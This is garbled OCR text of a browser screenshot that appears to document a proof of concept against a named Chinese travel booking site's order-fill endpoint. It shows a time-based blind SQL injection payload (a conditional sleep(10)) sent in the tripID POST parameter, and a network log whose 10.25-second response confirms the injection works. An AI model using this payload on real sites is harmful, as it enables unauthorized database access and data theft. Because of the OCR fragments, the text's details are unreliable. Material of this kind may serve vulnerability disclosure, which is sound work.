 www.hwtrip.com/v3/trip/order/ticketfill
php
P
ABP
NT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://www.hwtrip.com/v3/trip/order/ticketfill
Split URL
Execute
Enable Post data
Enable Referrer
ost data
priceID%5b2399%5d=0&tripID=if(now()%3dsysdate()%2csleep(10)%2c0)#
blackmanba.china@foxmail.com 退出
HT 爱旅 填写订单
1 2 3 4
填写订单 在线付款 预订成功
提出
建议
订单信息
返回修改订单
控制台 HTML CSS 脚本 DOM 网络 Cookies
在 网络 面板内搜索
清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
POST ticketfill 200 OK hwtrip.com 3.4 KB 119.145.14.145:80 10.25s
GET hm.gif?cc=1&ck=1&cl=24-b 200 OK hm.baidu.com 43 B 220.181.164.39:80 121ms
GET h.js?f35213c356429c249162 304 Not Modified hm.baidu.com 7.0 KB 220.181.164.39:80 60ms
GET piwik.php?idgoal=8&idsit...2 200 OK hwtrip.com 43 B 119.145.14.145:80 158ms
GET piwik.php?action_name=ww 200 OK hwtrip.com 43 B 119.145.14.145:80 167ms
GET hm.gif?cc=1&ck=1&cl=24-b 200 OK hm.baidu.com 43 B 220.181.164.39:80 56ms
GET v.js?siteid=4739432&url=... 200 OK trust.baidu.com 20 B 220.181.164.72:80 138ms
GET hm.gif?cc=1&ck=1&cl=24-b 200 OK hm.baidu.com 43 B 220.181.164.39:80 130ms